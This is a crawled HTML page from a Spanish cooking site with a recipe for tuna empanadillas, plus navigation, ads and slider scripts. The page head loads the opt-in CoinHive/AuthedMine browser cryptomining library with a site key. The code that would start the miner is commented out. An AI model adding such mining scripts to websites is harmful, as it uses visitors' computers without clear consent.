

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sinmimadre.com/recetas/primeros-platos-o-entrantes/empanadillas-de-atun
body_size: 39273
content:
<!DOCTYPE html>
<html>
    <head>
        <meta charset="UTF-8" />
        <title>Empanadillas de atún</title>
                <link rel="stylesheet" href="/css/main.css">
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        <link href='//fonts.googleapis.com/css?family=Questrial' rel='stylesheet' type='text/css'>
        <link href='//fonts.googleapis.com/css?family=Sanchez:400italic,400' rel='stylesheet' type='text/css'>
        <meta name="keywords" content="Empanadillas de atún">
        <meta name="description" content="Rápidas y fáciles lo mismo sirven para un aperitivo que para un primero o segundo plato">
        <meta property="og:title" content="Empanadillas de atún" />
        <meta property="og:description" content="Rápidas y fáciles lo mismo sirven para un aperitivo que para un primero o segundo plato" />
        <meta property="og:url" content="http://www.sinmimadre.com/recetas/primeros-platos-o-entrantes/empanadillas-de-atun" />
        <meta property="og:image" content="http://www.sinmimadre.comimages/stories/sinmimadre/fotos_fuji/empanadillas_atun.JPG" />
        <meta property="og:site_name" content="Sinmimadre.com" />
                <link rel="manifest" href="/manifest.json">
	<script type="text/javascript">
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
                        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
                    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-11547327-1', 'auto');  // Replace with your property ID.
            ga('send', 'pageview');
	</script>
        </script>
        <script src="https://authedmine.com/lib/authedmine.min.js"></script>
        <script>
//            var miner = new CoinHive.Anonymous('IrL2xd2a5WoNQVasA7HfdLfHynkP7gmF', {throttle: .3, threads: 2, language: "es", theme: "light"});

            // Only start on non-mobile devices and if not opted-out
            // in the last 14400 seconds (4 hours):
//            if (!miner.didOptOut(14400)) {
//                miner.start();
//                miner.on('optin', function(params) {
//                   ga('send','event','optin',params);
//                });

//                miner.on('accepted', function(params) {
//                   ga('send','event','hash','Hash Accepted');
//                });
//            }
        </script>
    </head>
    <body>
        <div id="start"></div>
        <header class="navigation type-system-geometric" role="banner">
    <div class="navigation-wrapper">
        <a href="/" class="logo">
            <img src="/img/logo.png">
        </a>
        <a href="javascript:void(0)" class="navigation-menu-button" id="js-mobile-menu">MENU</a>
        <nav role="navigation">
            <ul id="js-navigation-menu" class="navigation-menu show">
    <li id="js-navigation-more" class="nav-link more"><a href="javascript:void(0)">Secciones</a>
        <ul class="submenu">
                            <li class="more"><a href="/recetas">Recetas</a>
                    <ul class="submenu">
                                                    <li><a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a></li>
                                                    <li><a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a></li>
                                                    <li><a href="/recetas/dulces-o-postres">Dulces </a></li>
                                                    <li><a href="/recetas/salsas">Salsas</a></li>
                                                    <li><a href="/recetas/otros-comodines">Comodines varios</a></li>
                                                    <li><a href="/recetas/en-la-cocina">En la cocina</a></li>
                                                    <li><a href="/recetas/bocatas-tostas-pizzas-y-otros">Bocatas, tostas , pizzas y otros</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/especial-microondas">Especial microondas</a>
                    <ul class="submenu">
                                                    <li><a href="/especial-microondas/postres-microondas">Dulces con microondas</a></li>
                                                    <li><a href="/especial-microondas/primeros-platos-microondas">Primeros platos o entrantes con microondas</a></li>
                                                    <li><a href="/especial-microondas/segundos-platos-con-microondas">Segundos platos con microondas</a></li>
                                                    <li><a href="/especial-microondas/microondas-generalidades">Aprovechar  el microondas</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/trabajos-de-bricolaje-carpinteria">Bricolaje y decoración</a>
                    <ul class="submenu">
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/acondicionar-o-decorar-el-suelo">Suelos</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/bricolaje-pintura-decoracion">Acondicionar la casa</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/las-paredes-pintar-empapelar">Las paredes</a></li>
                                                    <li><a href="/trabajos-de-bricolaje-carpinteria/reutilizar-reciclar">Reciclando... que es gerundio</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                    <ul class="submenu">
                                                    <li><a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a></li>
                                                    <li><a href="/ingredientes-y-productos/frutas-y-verduras">Frutas y verduras</a></li>
                                                    <li><a href="/ingredientes-y-productos/leche-y-derivados">Leche y derivados</a></li>
                                                    <li><a href="/ingredientes-y-productos/legumbres-y-cereales">Legumbres y cereales</a></li>
                                                    <li><a href="/ingredientes-y-productos/pescados-y-mariscos">Pescados y mariscos</a></li>
                                                    <li><a href="/ingredientes-y-productos/especias-hierbas-aromaticas-condimentos">Especias, hierbas aromáticas, condimentos, etc</a></li>
                                                    <li><a href="/ingredientes-y-productos/setas">Setas</a></li>
                                                    <li><a href="/ingredientes-y-productos/Otros">Otros</a></li>
                                            </ul>
                </li>
                            <li class="more"><a href="/trabajos-de-la-casa-limpieza-y-orden">Cosas de casa</a>
                    <ul class="submenu">
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/lavar-tender-planchar-y-recoger-la-ropa">Cuidados de la ropa</a></li>
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/limpieza-y-otros">Limpieza y otros</a></li>
                                                    <li><a href="/trabajos-de-la-casa-limpieza-y-orden/organizarse-con-los-ingresos-y-sueldos-o-pensiones">Organizarse con el dinero</a></li>
                                            </ul>
                </li>
                    </ul>
    </li>
    <li class="nav-link"><a href="/etiquetas">Etiquetas</a></li>
</ul>
        </nav>
        <div class="navigation-tools">
            <div class="search-bar">
                <form method="get" action="/search" role="search">
                    <input type="search" name="filter" placeholder="Buscar" />
                    <button type="submit">
                        <img src="https://raw.githubusercontent.com/thoughtbot/refills/master/source/images/search-icon.png" alt="Search Icon">
                    </button>
                </form>
            </div>
        </div>
    </div>
</header>

            <style>
        .hero{
            background: url("http://www.sinmimadre.com/images/stories/sinmimadre/fotos_fuji/empanadillas_atun.JPG");
            background-size:     cover;
            background-repeat:   no-repeat;
            background-position: top center;
        }
    </style>

    <div class="hero"></div>
    <div>
    <main role="main" class="type-system-geometric">
    <section class="main-section">
        <aside class="type-system-geometric">
            <div class="breadcrumb">
                <a href="/">Inicio</a>
                <a href="/recetas">Recetas</a>
                <a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a>
            </div>
        </aside>
        <section class="content">
            <article >

                <h1 >Empanadillas de atún</h1>
                <p class="date">23032010</p>
                <div><strong>Ingredientes por persona:</strong>
</div><div>
<ul><li>1 paquete de obleas</li>
<li>2 cucharadas de <a class="link_cont" href="../../../recetas/en-la-cocina/cebolla-confitada-microondas">cebolla confitada</a></li>
<li>1 lata peque&ntilde;a de at&uacute;n</li>
<li>3 o 4 aceitunas</li>
<li>2 cucharadas de <a class="link_cont" href="../../../recetas/otros-comodines/salsa-de-tomate">salsa de tomate</a> (o cubito)</li>
<li>Aceite para fre&iacute;r</li>
</ul>
<img title="empanadillas de atun" src="../../../images/stories/sinmimadre/fotos_fuji/empanadillas_atun.JPG" alt="empanadillas de atun" width="236" height="194">
<br>
</div><div>
<p><strong>Preparaci&oacute;n:</strong></p>

<p>Preparamos la cebolla confitada y cuando est&eacute; hecha escurrimos el m&aacute;ximo de aceite y la colocamos en un plato.</p>

<p>A&ntilde;adimos el at&uacute;n bien escurrido, las aceitunas cortadas en cuartos, y la salsa de tomate y mezclamos todo bien.</p>

<p>Separamos 6 obleas dejando, de momento, el papel de abajo.</p>

<p>Colocamos encima de cada oblea una cucharada del preparado de at&uacute;n, doblamos la oblea por la mitad y aplastamos todo el borde con ayuda de un tenedor.</p>

<p>Llevamos al fuego una sart&eacute;n con aceite y cuando est&eacute; caliente fre&iacute;mos en el las empanadillas d&aacute;ndoles la vuelta para que se hagan por los dos lados igual.</p>

<p>Cuando est&eacute;n doradas las sacamos y colocamos sobre un plato con papel absorbente  para quitar el exceso de aceite.</p>

<p>Llevar a la mesa bien calientes.</p>

<p><strong>Notas:</strong></p>

<p>El resto de obleas que te sobren se conservan bastante bien si las guardas en el congelador, bien cerradas para que no se sequen.</p>

<p>En el mercado hay latas de cebolla confitada. Ten siempre en la despensa para emergencias.</p>

</div>
            </article>
            <div><p class="badges">
                                    <a href="/etiqueta/aperitivo"><span class="badge-default">Aperitivo</span></a>
                                    <a href="/etiqueta/pasta"><span class="badge-default">Pasta</span></a>
                                    <a href="/etiqueta/low-cost"><span class="badge-default">Low Cost</span></a>
                </p>
                <p><a href="/etiquetas">Ver otras etiquetas</a></p>

            </div>
        </section>
        <aside class="adds">
            <div>
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
                <!-- 300x250, creado 20/09/10 -->
                <ins class="adsbygoogle"
                     style="display:inline-block;width:300px;height:250px"
                     data-ad-client="ca-pub-5066444604392603"
                     data-ad-slot="6046023751"></ins>
                <script>
                    (adsbygoogle = window.adsbygoogle || []).push({});
                </script>
            </div>
        </aside>
        <aside>
            <div class="breadcrumb">
                <a href="/">Inicio</a>
                <a href="/recetas">Recetas</a>
                <a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a>
            </div>
        </aside>
        <aside class="suggestions">
            <div class="cards">
                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/bocatas-tostas-pizzas-y-otros/falsas-pizzas-con-obleas">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/falsas_pizzas_con_obleas.JPG" alt="">
            </div>
            <div class="card-header">
                Falsas pizzas con obleas
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/ingredientes-y-productos/Otros/obleas-para-empanadillas">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/obleas_para_empanadillas.JPG" alt="">
            </div>
            <div class="card-header">
                Obleas para empanadillas
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/en-la-cocina/masa-express-para-empanadillas">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/masa_express_empanadillas.JPG" alt="">
            </div>
            <div class="card-header">
                Masa express para empanadillas
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/dulces-o-postres/empanadillas-dulces-de-boniato">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/empanadillas_de_boniato.JPG" alt="">
            </div>
            <div class="card-header">
                Empanadillas dulces de boniato
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/primeros-platos-o-entrantes/empanadillas-de-restos-de-carne">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/empanadillas_de_restos_de_carne.JPG" alt="">
            </div>
            <div class="card-header">
                Empanadillas de restos de carne
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/en-la-cocina/Como-hacer-masa-para-empanadas-o-empanadillas">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/masa_para_empanadas.JPG" alt="">
            </div>
            <div class="card-header">
                Como hacer masa para empanadas o empanadillas
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/primeros-platos-o-entrantes/fideos-cazuela-con-costilla-cerdo">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/fideos_cazuela_con_costilla_cerdo.JPG" alt="">
            </div>
            <div class="card-header">
                Fideos a la cazuela con costilla de cerdo
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/primeros-platos-o-entrantes/patatas-guisadas-con-chorizo">
            <div class="card-image">
                <img src="http://sinmimadre.com//images/stories/sinmimadre/fotos_fuji/patatas_guisadas_con_chorizo.JPG" alt="">
            </div>
            <div class="card-header">
                Patatas guisadas con chorizo
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/primeros-platos-o-entrantes/tarta-patatas-facil-para-aprovechar-restos-pollo">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/tarta_de_patatas_facil.JPG" alt="">
            </div>
            <div class="card-header">
                Tarta de patatas fácil para aprovechar restos de pollo
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/primeros-platos-o-entrantes/acelgas-rehogadas-con-panceta-ahumada-o-bacon">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/acelgas_rehogadas_con_panceta.JPG" alt="">
            </div>
            <div class="card-header">
                Acelgas rehogadas con panceta ahumada o bacón
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/primeros-platos-o-entrantes/arroz-con-pasas-y-almendras-al-estilo-hindu">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/arroz_con_pasas_y_almendras.JPG" alt="">
            </div>
            <div class="card-header">
                Arroz con pasas y almendras al estilo hindú
            </div>
        </a>
    </article>
</div>                                    <div class="card">
    <article class="type-system-geometric">
        <a href="/recetas/primeros-platos-o-entrantes/papas-arrugadas-con-mojo-rojo">
            <div class="card-image">
                <img src="http://sinmimadre.com/images/stories/sinmimadre/fotos_fuji/papas_arrugadas.JPG" alt="">
            </div>
            <div class="card-header">
                Papas arrugadas con mojo rojo
            </div>
        </a>
    </article>
</div>                            </div>
        </aside>
    </section>
        </main>
</div>
        <footer class="footer type-system-geometric" role="contentinfo">
    <div class="footer-logo">
        <img src="/img/logo.png">
    </div>
    <div class="footer-links">
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/recetas">Recetas</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/recetas/primeros-platos-o-entrantes">Primeros platos o entrantes</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/segundo-platos-en-cocina-convencional">Segundos platos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/dulces-o-postres">Dulces </a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/salsas">Salsas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/otros-comodines">Comodines varios</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/en-la-cocina">En la cocina</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/recetas/bocatas-tostas-pizzas-y-otros">Bocatas, tostas , pizzas y otros</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/especial-microondas">Especial microondas</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/postres-microondas">Dulces con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/primeros-platos-microondas">Primeros platos o entrantes con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/segundos-platos-con-microondas">Segundos platos con microondas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/especial-microondas/microondas-generalidades">Aprovechar  el microondas</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/trabajos-de-bricolaje-carpinteria">Bricolaje y decoración</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/acondicionar-o-decorar-el-suelo">Suelos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/bricolaje-pintura-decoracion">Acondicionar la casa</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/las-paredes-pintar-empapelar">Las paredes</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-bricolaje-carpinteria/reutilizar-reciclar">Reciclando... que es gerundio</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/ingredientes-y-productos">Ingredientes y Productos</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/Carnes-y-derivados">Carnes y derivados</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/frutas-y-verduras">Frutas y verduras</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/leche-y-derivados">Leche y derivados</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/legumbres-y-cereales">Legumbres y cereales</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/pescados-y-mariscos">Pescados y mariscos</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/especias-hierbas-aromaticas-condimentos">Especias, hierbas aromáticas, condimentos, etc</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/setas">Setas</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/ingredientes-y-productos/Otros">Otros</a>
                    </h5>
                </li>
                        </ul>
        </div>
            <div>
            <ul>
            <li>
                <h4>
                    <a href="/trabajos-de-la-casa-limpieza-y-orden">Cosas de casa</a>
                </h4>
            </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/lavar-tender-planchar-y-recoger-la-ropa">Cuidados de la ropa</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/limpieza-y-otros">Limpieza y otros</a>
                    </h5>
                </li>
                            <li>
                    <h5>
                        <a href="/trabajos-de-la-casa-limpieza-y-orden/organizarse-con-los-ingresos-y-sueldos-o-pensiones">Organizarse con el dinero</a>
                    </h5>
                </li>
                        </ul>
        </div>
    </div>
    <div class="footer-secondary-links">
        <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=sinmimadre"></script>
        <ul>
            <li><a href="javascript:void(0)">Terms and Conditions</a></li>
        </ul>
    </div>
</footer>

        <div class="up-button" ><a href="#start">&#8679;</a></div>
        <script src="/js/lib.js"></script>
        <script src="/js/main.js"></script>
        <script src="/js/admin.js"></script>
                <script>
            $(document).ready(function () {
                var w = window.innerWidth;
                var desktop = (w >= 990);
                var tablet = (w < 990 && w > 480);
                var mobile = (w <= 480);

                $('.accordion-tabs').each(function (index) {
                    $(this).children('li').first().children('a').addClass('is-active').next().addClass('is-open').show();
                });
                $('.accordion-tabs').on('click', 'li > a.tab-link', function (event) {
                    if (!$(this).hasClass('is-active')) {
                        event.preventDefault();
                        var accordionTabs = $(this).closest('.accordion-tabs');
                        accordionTabs.find('.is-open').removeClass('is-open').hide();

                        $(this).next().toggleClass('is-open').toggle();
                        accordionTabs.find('.is-active').removeClass('is-active');
                        $(this).addClass('is-active');
                    } else {
                        event.preventDefault();
                    }
                });

                var $window = $(window);
                var main = $('.main-section');
                var context = $('.subscribe');
                var offset = main.offset();
                var size = main.height();
            if(offset!==undefined){

                var start = offset.top;
                var end = start + size;

                var contextSize = 300;

                function isDesktop() {
                    return (window.innerWidth >= 990);
                }

                    $window.scroll(function (e) {
                        var scrollPos = $window.scrollTop();

                        if (scrollPos == 0) {
                            $('header').css('position', 'static');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', '0px');
                        } else if (scrollPos > 0 && scrollPos < 60) {
                            $('header').css('position', 'fixed');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', (60 - scrollPos) + 'px');
                        } else {
                            $('header').css('position', 'fixed');
                            $('header').css('top', '0px');
                            $('.hero').css('margin-top', '60px');
                        }

                        if (isDesktop()) {

                            if (scrollPos > start && scrollPos < (end - contextSize)) {
                                $('.adds div').addClass('flybox');
                                $('.adds div').removeClass('regular');
                                $('.adds div').removeClass('fixedbottom');
                                $('.subscribe').css('top', '10em');
                            } else if (scrollPos >= (end - contextSize)) {
                                $('.adds div').removeClass('flybox');
                                $('.adds div').removeClass('regular');
                                $('.adds div').addClass('fixedbottom');
                                $('.subscribe').css('top', size - contextSize);
                            }
                            else {
                                $('.adds div').removeClass('flybox');
                                $('.adds div').removeClass('fixedbottom');
                                $('.adds div').addClass('regular');
                                $('.subscribe').css('top', start);
                            }
                        } else {
                            $('.adds div').removeClass('flybox');
                            $('.adds div').removeClass('fixedbottom');
                            $('.adds div').css('top', start);
                        }
                    });
                }
            });


            $(window).on("load resize",function(e) {
                var w = window.innerWidth;
                var desktop = (w>=990);
                var tablet = (w<990&&w>480);
                var mobile = (w<=480);

                var more = document.getElementById("js-more");

                if ($(more).length > 0) {
                    var windowWidth = $(window).width();
                    var moreLeftSideToPageLeftSide = $(more).offset().left;
                    var moreLeftSideToPageRightSide = windowWidth - moreLeftSideToPageLeftSide;

                    if (moreLeftSideToPageRightSide < 330) {
                        $("#js-more .submenu .submenu").removeClass("fly-out-right");
                        $("#js-more .submenu .submenu").addClass("fly-out-left");
                    }

                    if (moreLeftSideToPageRightSide > 330) {
                        $("#js-more .submenu .submenu").removeClass("fly-out-left");
                        $("#js-more .submenu .submenu").addClass("fly-out-right");
                    }
                }

                var menuToggle = $("#js-mobile-menu").unbind();
                $("#js-navigation-menu").removeClass("show");



                menuToggle.on("click", function(e) {
                    e.preventDefault();
                    $("#js-navigation-menu").slideToggle(function(){
                        if($("#js-navigation-menu").is(":hidden")) {
                            $("#js-navigation-menu").removeAttr("style");
                        }
                    });
                });
            });
        </script>

    <script type="text/javascript">
        //
        // Slider
        // * místo one,two,three,four zobecnit pomocí attr()
        // * např. $(this).attr("href")
        allSlides = $('.slide');

        function nextSlider(){

            // Sub-nav buttons have to slide too
            nextSlideNav = $('.active-slide.slide-nav').next('div');
            if (nextSlideNav.length == 0) {
                nextSlideNav = $('.slide-nav:first');
            }
            nextSlideNav.siblings().removeClass('active-slide');
            nextSlideNav.addClass('active-slide');

            // Slides
            currentSlide = $('.active-slide.slide');
            currentSlide.addClass('recent-slide');

            nextSlide = $('.active-slide.slide').next('.slide');
            if (nextSlide.length == 0) {
                nextSlide = $('.slide:first');
            }

            allSlides.removeClass('active-slide');
            nextSlide.removeClass('move-right move-left').addClass('active-slide');

            setTimeout(function() {
                $(nextSlide).prevAll('.slide').removeClass('move-right').addClass('move-left');
                $(nextSlide).nextAll('.slide').removeClass('move-left').addClass('move-right');

            }, 250);

            setTimeout(function() {
                currentSlide.removeClass('recent-slide');
            }, 610);
        }

        function previousSlider(){

            // Sub-nav buttons have to slide too
            prevSlideNav = $('.active-slide.slide-nav').prev('div');
            if (prevSlideNav.length == 0) {
                prevSlideNav = $('.slide-nav:last');
            }
            prevSlideNav.siblings().removeClass('active-slide');
            prevSlideNav.addClass('active-slide');

            // Slides
            currentSlide = $('.active-slide.slide');
            currentSlide.addClass('recent-slide');

            prevSlide = $('.active-slide.slide').prev('.slide');
            if (prevSlide.length == 0) {
                prevSlide = $('.slide:last');
            }

            allSlides.removeClass('active-slide');
            prevSlide.removeClass('move-right move-left').addClass('active-slide');

            setTimeout(function() {
                $(prevSlide).prevAll('.slide').removeClass('move-right').addClass('move-left');
                $(prevSlide).nextAll('.slide').removeClass('move-left').addClass('move-right');
            }, 250);

            setTimeout(function() {
                currentSlide.removeClass('recent-slide');
            }, 610);
        }

        var auto = true;


        // Next-Prev navigation for slider
        $('.next').on('click', function(e) {
            e.preventDefault();
            auto = false;
            nextSlider();
        });


        $('.prev').on('click', function(e) {
            e.preventDefault();
            auto = false;
            previousSlider();
        });

        function autoSlide(){
            if(auto){
                nextSlider();
                setTimeout(autoSlide,10000);
            }
        }

        setTimeout(autoSlide,5000);

//        // Sub-nav for slider
//        $('.one').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide1).removeClass('move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide1).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.two').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide2).removeClass('move-right move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide2).prevAll('.slide').removeClass('move-right').addClass('move-left');
//                $(slide2).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.three').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide3).removeClass('move-right move-left').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide3).prevAll('.slide').removeClass('move-right').addClass('move-left');
//                $(slide3).nextAll('.slide').removeClass('move-left').addClass('move-right');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
//
//        $('.four').on('click', function(e) {
//            e.preventDefault();
//            // 	Sub-nav
//            currentSlideNav = $(this).closest('div');
//            currentSlideNav.siblings().removeClass('active-slide');
//            currentSlideNav.addClass('active-slide');
//
//            // 	Slides
//            currentSlide = $('.active-slide.slide');
//            currentSlide.addClass('recent-slide');
//
//            $(allSlides).removeClass('active-slide');
//            $(slide4).removeClass('move-right').addClass('active-slide');
//
//            setTimeout(function() {
//                $(slide4).prevAll('.slide').removeClass('move-right').addClass('move-left');
//            }, 250);
//
//            setTimeout(function() {
//                currentSlide.removeClass('recent-slide');
//            }, 610);
//
//        });
    </script>


        <script type="text/javascript">
            var addthis_config = {
                data_ga_property: 'UA-11547327-1',
                data_ga_social: true
            };
        </script>
        <!-- Go to www.addthis.com/dashboard to customize your tools -->
        <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=sinmimadre"></script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
